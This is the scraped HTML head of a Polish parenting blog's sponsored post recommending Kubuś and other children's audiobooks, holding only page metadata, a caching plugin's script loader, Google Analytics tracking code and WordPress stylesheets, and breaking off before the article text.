

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wrolimamy.pl/kubus-audiobook-i-inne-audiobajki-polecane-gdy-twoj-maluch-nie-chce-czytac/
body_size: 28907
content:
<!DOCTYPE html>
<html lang="pl-PL" class="no-js">

<head>
	<meta charset="UTF-8"><link rel="preload" href="https://wrolimamy.pl/wp-content/cache/fvm/min/1769029849-css45d3836f956ba4ab708d351d0f88e4edc0d7464ff0ea825057272a05c1b43.css" as="style" media="all" />
<link rel="preload" href="https://wrolimamy.pl/wp-content/cache/fvm/min/1769029849-css63b8787309938b3318c805dd8cbefc0949caf875ebfe39d7509cce86095c0.css" as="style" media="all" />
<link rel="preload" href="https://wrolimamy.pl/wp-content/cache/fvm/min/1769029849-css3d7955bbbf3ae0d4a51d6a50302620c338e09808fbf0bf4c7308b80622035.css" as="style" media="all" />
<link rel="preload" href="https://wrolimamy.pl/wp-content/cache/fvm/min/1769029849-css0fb4c0904a30ffae6ac400d05bcf93b31ec89b5328fed24a2cb8ed7dc4961.css" as="style" media="all" />
<link rel="preload" href="https://wrolimamy.pl/wp-content/cache/fvm/min/1769029849-css075f17dc46ce5994722cdfe2204015d821752e1b68939383dde35b3f6c6b5.css" as="style" media="all" /><script data-cfasync="false">if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]iebrowser/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?iebrowser=1"}else{document.location.href=href.replace("#","?iebrowser=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&iebrowser=1"}else{document.location.href=href.replace("#","&iebrowser=1#")}}}}</script>
<script data-cfasync="false">class FVMLoader{constructor(e){this.triggerEvents=e,this.eventOptions={passive:!0},this.userEventListener=this.triggerListener.bind(this),this.delayedScripts={normal:[],async:[],defer:[]},this.allJQueries=[]}_addUserInteractionListener(e){this.triggerEvents.forEach(t=>window.addEventListener(t,e.userEventListener,e.eventOptions))}_removeUserInteractionListener(e){this.triggerEvents.forEach(t=>window.removeEventListener(t,e.userEventListener,e.eventOptions))}triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}async _loadEverythingNow(){this._runAllDelayedCSS(),this._delayEventListeners(),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async),await this._triggerDOMContentLoaded(),await this._triggerWindowLoad(),window.dispatchEvent(new Event("wpr-allScriptsLoaded"))}_registerAllDelayedScripts(){document.querySelectorAll("script[type=fvmdelay]").forEach(e=>{e.hasAttribute("src")?e.hasAttribute("async")&&!1!==e.async?this.delayedScripts.async.push(e):e.hasAttribute("defer")&&!1!==e.defer||"module"===e.getAttribute("data-type")?this.delayedScripts.defer.push(e):this.delayedScripts.normal.push(e):this.delayedScripts.normal.push(e)})}_runAllDelayedCSS(){document.querySelectorAll("link[rel=fvmdelay]").forEach(e=>{e.setAttribute("rel","stylesheet")})}async _transformScript(e){return await this._requestAnimFrame(),new Promise(t=>{const n=document.createElement("script");let r;[...e.attributes].forEach(e=>{let t=e.nodeName;"type"!==t&&("data-type"===t&&(t="type",r=e.nodeValue),n.setAttribute(t,e.nodeValue))}),e.hasAttribute("src")?(n.addEventListener("load",t),n.addEventListener("error",t)):(n.text=e.text,t()),e.parentNode.replaceChild(n,e)})}async _loadScriptsFromList(e){const t=e.shift();return t?(await this._transformScript(t),this._loadScriptsFromList(e)):Promise.resolve()}_delayEventListeners(){let e={};function t(t,n){!function(t){function n(n){return e[t].eventsToRewrite.indexOf(n)>=0?"wpr-"+n:n}e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(n)}function n(e,t){let n=e[t];Object.defineProperty(e,t,{get:()=>n||function(){},set(r){e["wpr"+t]=n=r}})}t(document,"DOMContentLoaded"),t(window,"DOMContentLoaded"),t(window,"load"),t(window,"pageshow"),t(document,"readystatechange"),n(document,"onreadystatechange"),n(window,"onload"),n(window,"onpageshow")}_delayJQueryReady(e){let t=window.jQuery;Object.defineProperty(window,"jQuery",{get:()=>t,set(n){if(n&&n.fn&&!e.allJQueries.includes(n)){n.fn.ready=n.fn.init.prototype.ready=function(t){e.domReadyFired?t.bind(document)(n):document.addEventListener("DOMContentLoaded2",()=>t.bind(document)(n))};const t=n.fn.on;n.fn.on=n.fn.init.prototype.on=function(){if(this[0]===window){function e(e){return e.split(" ").map(e=>"load"===e||0===e.indexOf("load.")?"wpr-jquery-load":e).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=e(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach(t=>{delete Object.assign(arguments[0],{[e(t)]:arguments[0][t]})[t]})}return t.apply(this,arguments),this},e.allJQueries.push(n)}t=n}})}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._requestAnimFrame(),document.dispatchEvent(new Event("DOMContentLoaded2")),await this._requestAnimFrame(),window.dispatchEvent(new Event("DOMContentLoaded2")),await this._requestAnimFrame(),document.dispatchEvent(new Event("wpr-readystatechange")),await this._requestAnimFrame(),document.wpronreadystatechange&&document.wpronreadystatechange()}async _triggerWindowLoad(){await this._requestAnimFrame(),window.dispatchEvent(new Event("wpr-load")),await this._requestAnimFrame(),window.wpronload&&window.wpronload(),await this._requestAnimFrame(),this.allJQueries.forEach(e=>e(window).trigger("wpr-jquery-load")),window.dispatchEvent(new Event("wpr-pageshow")),await this._requestAnimFrame(),window.wpronpageshow&&window.wpronpageshow()}_handleDocumentWrite(){const e=new Map;document.write=document.writeln=function(t){const n=document.currentScript,r=document.createRange(),i=n.parentElement;let a=e.get(n);void 0===a&&(a=n.nextSibling,e.set(n,a));const s=document.createDocumentFragment();r.setStart(s,0),s.appendChild(r.createContextualFragment(t)),i.insertBefore(s,a)}}async _requestAnimFrame(){return new Promise(e=>requestAnimationFrame(e))}static run(){const e=new FVMLoader(["keydown","mousemove","touchmove","touchstart","touchend","wheel"]);e._addUserInteractionListener(e)}}FVMLoader.run();</script><title>Kubuś Audiobook i inne audiobajki polecane, gdy Twój maluch nie chce czytać - W Roli Mamy</title><meta name="HandheldFriendly" content="true"><meta name="viewport" content="width=device-width,initial-scale=1.0"><meta name="google-site-verification" content="OOfPP2VfGvqxJK1isIui9TfyPGhqcD6dBMjr9LTJu58" /><meta name="theme-color" content="#eb005e"><script type="application/ld+json">
  {
      "@context" : "http://schema.org",
      "@type" : "Organization",
      "name" : "W Roli Mamy",
      "url" : "https://wrolimamy.pl",
      "logo" : {
          "@type":"ImageObject",
          "url":"https://wrolimamy.pl/wp-content/themes/wrm-v3/images/logo.png"
      }
  }
  </script><script type="application/ld+json">
  {
      "@context":"http://schema.org",
      "@type":"WebPage",
      "isPartOf": {
          "@type":"WebSite",
          "url":  "https://wrolimamy.pl",
          "name": "W Roli Mamy"
      },
      "name": "W Roli Mamy",
      "url":  "https://wrolimamy.pl"
  }
  </script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><meta name="description" content="Kubuś audiobook to pomysł dla Ciebie i Twojej pociechy na wspólne spędzenie czasu. Zajrzyj do audioteki po przygodę ze swoimi bohaterami." /><link rel="canonical" href="https://wrolimamy.pl/kubus-audiobook-i-inne-audiobajki-polecane-gdy-twoj-maluch-nie-chce-czytac/" /><meta property="og:locale" content="pl_PL" /><meta property="og:type" content="article" /><meta property="og:title" content="Kubuś Audiobook i inne audiobajki polecane, gdy Twój maluch nie chce czytać - W Roli Mamy" /><meta property="og:description" content="Kubuś audiobook to pomysł dla Ciebie i Twojej pociechy na wspólne spędzenie czasu. Zajrzyj do audioteki po przygodę ze swoimi bohaterami." /><meta property="og:url" content="https://wrolimamy.pl/kubus-audiobook-i-inne-audiobajki-polecane-gdy-twoj-maluch-nie-chce-czytac/" /><meta property="og:site_name" content="W Roli Mamy" /><meta property="article:published_time" content="2024-03-05T16:37:27+00:00" /><meta property="article:modified_time" content="2024-03-05T16:37:46+00:00" /><meta property="og:image" content="https://wrolimamy.pl/wp-content/uploads/2024/03/kubusaudiobook.jpg" /><meta property="og:image:width" content="4310" /><meta property="og:image:height" content="2873" /><meta property="og:image:type" content="image/jpeg" /><meta name="author" content="Wpis Sponsorowany" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:label1" content="Napisane przez" /><meta name="twitter:data1" content="Wpis Sponsorowany" /><meta name="twitter:label2" content="Szacowany czas czytania" /><meta name="twitter:data2" content="6 minut" /><link rel="alternate" type="application/rss+xml" title="W Roli Mamy &raquo; Kubuś Audiobook i inne audiobajki polecane, gdy Twój maluch nie chce czytać Kanał z komentarzami" href="https://wrolimamy.pl/kubus-audiobook-i-inne-audiobajki-polecane-gdy-twoj-maluch-nie-chce-czytac/feed/" />
	
	
	
	
	
	
	
	
	
	
	
	

	
	<script>
    window.ga=window.ga||function(){(ga.q=ga.q||[]).push(arguments)};
    ga('create', 'UA-2410604-29', 'auto');
    ga('set', 'transport', 'beacon');
    ga('send', 'pageview');
  </script>
  <script async src="https://www.google-analytics.com/analytics.js"></script>


	



  
  
  
	

	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	




		
							<script src="//www.googletagmanager.com/gtag/js?id=G-4V175TL2LT"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '8.26.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/wrolimamy.pl\/kubus-audiobook-i-inne-audiobajki-polecane-gdy-twoj-maluch-nie-chce-czytac\/"};
				if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-4V175TL2LT',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-4V175TL2LT', {"forceSSL":"true","link_attribution":"true"} );
															window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				
		<link rel='stylesheet' id='wp-block-library-css' href='https://wrolimamy.pl/wp-content/cache/fvm/min/1769029849-css45d3836f956ba4ab708d351d0f88e4edc0d7464ff0ea825057272a05c1b43.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css' media="all">/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style>
<style id='global-styles-inline-css' type='text/css' media="all">body{--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0, 0, 0, 1)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flex{display:flex}body .is-layout-flex{flex-wrap:wrap;align-items:center}body .is-layout-flex>*{margin:0}body .is-layout-grid{display:grid}body .is-layout-grid>*{margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}.wp-block-navigation a:where(:not(.wp-element-button)){color:inherit}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}.wp-block-pullquote{font-size:1.5em;line-height:1.6}</style>
<link rel='stylesheet' id='wpdiscuz-frontend-css-css' href='https://wrolimamy.pl/wp-content/cache/fvm/min/1769029849-css63b8787309938b3318c805dd8cbefc0949caf875ebfe39d7509cce86095c0.css' type='text/css' media='all' />
<style id='wpdiscuz-frontend-css-inline-css' type='text/css' media="all">#wpdcom .wpd-blog-administrator .wpd-comment-label{color:#fff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-administrator .wpd-comment-author,#wpdcom .wpd-blog-administrator .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-administrator .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-administrator{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-administrator .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-administrator .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-administrator .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-editor .wpd-comment-label{color:#fff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-editor .wpd-comment-author,#wpdcom .wpd-blog-editor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-editor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-editor{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-editor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-editor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-editor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-author .wpd-comment-label{color:#fff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-author .wpd-comment-author,#wpdcom .wpd-blog-author .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-author .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-author .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-author .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-contributor .wpd-comment-label{color:#fff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-contributor .wpd-comment-author,#wpdcom .wpd-blog-contributor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-contributor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-contributor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-contributor .wpd-comment-subheader{border-top:1px dashed 